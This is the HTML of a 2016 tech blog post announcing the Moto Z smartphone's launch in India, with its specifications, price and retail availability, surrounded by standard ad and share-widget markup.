data-image-title="moto-z-launched-in-india" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india-300x180.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india.png" />
			</div>
		<div class="entry-content" itemprop="text">
			<p>Lenovo has launched the company&#8217;s latest flagship smartphone Moto Z along with Moto Z Play in India. The phone was announced back in June at the Lenovo Tech World 2016. The Moto Z smartphone features a <span class="adblockerContent">5.5-inch QHD (1440&#215;2560 pixels) AMOLED display and is powered by a quad-core Snapdragon 820 SoC coupled with 4GB of LPDDR4 RAM. It runs on Android 6.0.1 Marshmallow. The Moto Z has been launched in dual-SIM (Nano-SIM) variants in India.</span><span id="more-5159"></span></p>
<p><img decoding="async" data-attachment-id="5163" data-permalink="https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/moto-z_1/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_1.png" data-orig-size="479,309" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="moto-z_1" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_1-300x194.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_1.png" class="aligncenter wp-image-5163 size-full" src="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_1.png" alt="moto-z_1" width="479" height="309" srcset="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_1.png 479w, https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_1-300x194.png 300w" sizes="(max-width: 479px) 100vw, 479px" /></p>
<p>On the camera specs, the Moto Z packs a <span class="adblockerContent">13-megapixel rear camera with optical image stabilisation, and dual-LED flash. It has a 5-megapixel camera with an f/2.2 aperture, a wide-angle lens. The Moto Z comes in 64GB internal storage variant and packs inside a 2600mAh battery with the TurboPower charger. The Moto Z also comes with water-repellent nano-coating, and a fingerprint sensor on the home button.</span></p>
<p><img decoding="async" data-attachment-id="5164" data-permalink="https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/moto-z_2/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_2.png" data-orig-size="425,337" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="moto-z_2" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_2-300x238.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_2.png" class="aligncenter wp-image-5164 size-full" src="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_2.png" alt="moto-z_2" width="425" height="337" srcset="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_2.png 425w, https://www.9to5net.com/wp-content/uploads/2016/10/moto-z_2-300x238.png 300w" sizes="(max-width: 425px) 100vw, 425px" /></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive automatic size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5582625175671991"
     data-ad-slot="4048422941"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h5><strong>Moto Z specifications</strong></h5>
<ul>
<li><strong>Display:</strong> 5.5-inch (2560 x 1440 pixels, 535ppi) Quad HD AMOLED display with Corning Gorilla Glass</li>
<li><strong>Processor:</strong> 1.8GHz quad-core Qualcomm Snapdragon 820 processor with Adreno 530 GPU</li>
<li><strong>Memory:</strong> 4GB LPDDR4 RAM, 64GB internal memory, expandable memory up to 2TB with microSD</li>
<li><strong>Operating System:</strong> Android 6.0.1 (Marshmallow)</li>
<li><strong>SIM:</strong> Dual SIM (Nano-SIM)</li>
<li><strong>Connectivity:</strong> 4G LTE (Cat 9), WiFi 802.11 ac (2.4 GHz + 5 GHz) with MIMO, NFC, Bluetooth version 4.1 LE</li>
<li><strong>Rear Camera:</strong> 13MP with dual-tone LED flash, OIS, Laser Autofocus, 1.12um pixel, f/1.8 aperture, 4K video recording, Slow Motion video</li>
<li><strong>Front Camera:</strong> 5MP camera, f/2.2 aperture, Wide-Angle lens</li>
<li><strong>Sensors:</strong> Fingerprint sensor, Accelerometer, Ambient Light, Gyroscope, Hall Effect, Magnetometer, Proximity</li>
<li><strong>Dimensions:</strong> 153.3 × 75.3 × 5.19mm</li>
<li><strong>Weight:</strong> 136g</li>
<li><strong>Connectors:</strong> Moto Mods connector, USB-C port for headphones, charging and data</li>
<li><strong>Audio:</strong> Front-ported loud speaker, 4-Mics</li>
<li><strong>Battery:</strong> 2600mAh battery with Turbo charging</li>
<li><strong>Colors:</strong> <span class="adblockerContent">Black with Lunar Grey trim, White with Fine Gold trim</span></li>
</ul>
<h5><strong>Price and Availability</strong></h5>
<p>The Moto Z is priced at <span class="adblockerContent">Rs. 39,999</span> and will be available exclusively from <a href="http://amzn.to/2dnM1oy" target="_blank" rel="nofollow noopener">Amazon.in</a> and Flipkart starting from midnight of 17th October 2016.</p>
<p><strong>Watch the Moto Z introductory video here:</strong></p>
<p><iframe src="https://www.youtube.com/embed/fOYmgaGlRLQ" width="720" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div id='mye_param' data-json="{'type':'post','v':'3.93'}" style='display:none;'></div><div id='effecto_bar' style='text-align:center;' data-json='{"effectoCategory":"a","mob":"1","t_img":"https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india-150x150.png","effecto_uniquename":"OBOUON03OB-1164608","effectoPostId":"5159","effectoPreview":"false","effectoPagetitle":"Moto Z smartphone launched in India: Price&cedil; Release date&cedil; specs and more","effectoPublDate":"Tuesday,October 04,2016","effectoTag":"","purl":""}'></div><script id='effecto-code' src='https://cdn.myeffecto.com/jsc/mye-wp.js' type='text/javascript' async='true'></script>
		</div>

		<div class="CrunchyMint-social-wrapper"> <span class="hide-on-mobile">Sharing Is Caring:</span> <a class="CrunchyMint-social-sharing CrunchyMint-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
  </svg>
  </a> 
	<a class="CrunchyMint-social-sharing CrunchyMint-social-whatsapp" href="https://api.whatsapp.com/send?text=Moto+Z+smartphone+launched+in+India%3A+Price%2C+Release+date%2C+specs+and+more https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/>
  </svg>
  </a> 
	
	<a class="CrunchyMint-social-sharing CrunchyMint-social-twitter" href="https://twitter.com/intent/tweet?text=Moto+Z+smartphone+launched+in+India%3A+Price%2C+Release+date%2C+specs+and+more&amp;url=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F&amp;via=CrunchyMint" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F&amp;media=https%3A%2F%2Fwww.9to5net.com%2Fwp-content%2Fuploads%2F2016%2F10%2Fmoto-z-launched-in-india.png&amp;description=Moto+Z+smartphone+launched+in+India%3A+Price%2C+Release+date%2C+specs+and+more" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F&amp;title=Moto+Z+smartphone+launched+in+India%3A+Price%2C+Release+date%2C+specs+and+more&amp;mini=true" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F&title=Moto+Z+smartphone+launched+in+India%3A+Price%2C+Release+date%2C+specs+and+more" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/>
  </svg>
  </a> </div><br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5582625175671991"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5582625175671991"
     data-ad-slot="1183252673"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://www.9to5net.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.9to5net.com/first-gen-samsung-galaxy-a8-duos-start-receiving-android-6-0-1-marshmallow-update/" rel="prev">Samsung Galaxy A8 Duos (first-gen) start receiving Android 6.0.1 Marshmallow update</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.9to5net.com/google-pixel-smartphone-everything-you-need-to-know/" rel="next">Google’s New Smartphone Google Pixel Launched– Everything you need to know</a></span></div>		</nav>
				</footer>
		<div class="CrunchyMint-author-box">
    <div class="insights-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=250&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=500&#038;d=mm&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' loading='lazy' decoding='async'/>    </div>
    <div class="insights-author-info">
        <div class="author-title" itemprop="author" itemscope itemtype="http://schema.org/Person">
            <span itemprop="name">Ratan Singh</span>
        </div>
        <div class="author-summary">
            <p class="author-description">Hi, I'm Ratan, a dedicated content writer with a focus on simplifying intricate tech concepts for all readers. I delve into diverse topics such as the newest gadgets, innovative technology, business strategies, and practical "how-to" guides. Let's navigate the dynamic landscape of tech and business together!</p></div>
<div class="author-links">
            <a href="https://CrunchyMint.in/" title="Read more about this author">...</a>
       </div>
    </div>
</div>
	</div>
</article>
<div class="gb-container gb-container-e4aaa107">

<h2 class="gb-headline gb-headline-0c413fca gb-headline-text">Continue READING...</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-d00d8b8c gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-12126 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/star-wars-outlaws-system-requirements-pc-settings/"><img width="900" height="504" src="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp" class="gb-image-6c9a6951" alt="Star Wars Outlaws System requirements, PC Settings" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp 900w, https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-300x168.webp 300w, https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-768x430.webp 768w, https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-150x84.webp 150w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="12129" data-permalink="https://www.9to5net.com/star-wars-outlaws-system-requirements-pc-settings/star-wars-outlaws-system-requirements-pc-settings-release-date/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp" data-orig-size="900,504" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="star-wars-outlaws-system-requirements-pc-settings-release-date" data-image-description="&lt;p&gt;Star Wars Outlaws System requirements, PC Settings&lt;/p&gt;
" data-image-caption="&lt;p&gt;Star Wars Outlaws System requirements, PC Settings&lt;/p&gt;
" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-300x168.webp" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/star-wars-outlaws-system-requirements-pc-settings/">Ubisoft Releases Star Wars Outlaws System Requirements and PC-Specific Features &#8211; Reveals the New Trailer</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-08-19T23:00:10+05:30">August 19, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-11079 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/should-you-wait-for-the-pixel-10-instead-of-the-pixel-9-because-of-tensor-g5/"><img width="749" height="420" src="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png" class="gb-image-6c9a6951" alt="pixel 9" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png 749w, https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-300x168.png 300w, https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-696x390.png 696w, https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-150x84.png 150w" sizes="auto, (max-width: 749px) 100vw, 749px" data-attachment-id="11080" data-permalink="https://www.9to5net.com/should-you-wait-for-the-pixel-10-instead-of-the-pixel-9-because-of-tensor-g5/pixel-9/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png" data-orig-size="749,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="pixel 9" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-300x168.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/should-you-wait-for-the-pixel-10-instead-of-the-pixel-9-because-of-tensor-g5/">Should you wait for the Pixel 10 instead of the Pixel 9 because of Tensor G5?</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-08-15T17:25:49+05:30">August 15, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-11029 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/big-announcement-google-releases-7-big-android-updates/"><img width="740" height="694" src="https://www.9to5net.com/wp-content/uploads/2024/06/android.png" class="gb-image-6c9a6951" alt="" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/06/android.png 740w, https://www.9to5net.com/wp-content/uploads/2024/06/android-300x281.png 300w, https://www.9to5net.com/wp-content/uploads/2024/06/android-696x653.png 696w, https://www.9to5net.com/wp-content/uploads/2024/06/android-448x420.png 448w, https://www.9to5net.com/wp-content/uploads/2024/06/android-150x141.png 150w" sizes="auto, (max-width: 740px) 100vw, 740px" data-attachment-id="11031" data-permalink="https://www.9to5net.com/big-announcement-google-releases-7-big-android-updates/android/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/06/android.png" data-orig-size="740,694" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="android" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/06/android-300x281.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/06/android.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/big-announcement-google-releases-7-big-android-updates/">Big Announcement: Google Releases 7 Big Android Updates</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-08-15T17:25:50+05:30">August 15, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-11026 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
